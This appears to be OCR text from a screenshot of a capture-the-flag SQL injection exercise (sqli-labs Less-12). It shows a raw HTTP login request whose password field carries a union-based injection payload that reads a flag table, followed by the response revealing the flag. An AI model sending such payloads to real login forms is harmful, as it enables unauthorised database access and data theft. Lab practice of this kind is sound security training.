 http://913ea3d2-f669-460a-b911-bae71687bce7.node4.buuoj.c
n
9 Content-Type: application/x-www-form-urlencoded
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,ima
ge/webp,image/apng,*/*;q=0.8,application/signed-exchange;
v=b3;q=0.7
11 Referer:
http://913ea3d2-f669-460a-b911-bae71687bce7.node4.buuoj.c
n/Less-12/
12 Accept-Encoding: gzip, deflate
13 Accept-Language:
zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
14 Connection: close
15
16 uname=admin&passwd=
a")union+select+1,(select+flag+from+ctftraining.flag)#&
submit=Submit
Search
0 matches
Password :
Your Login name:1
Your Password:flag{fbcb7a60-5e41-4f1e-a9b3-0dfd8b81f4ce}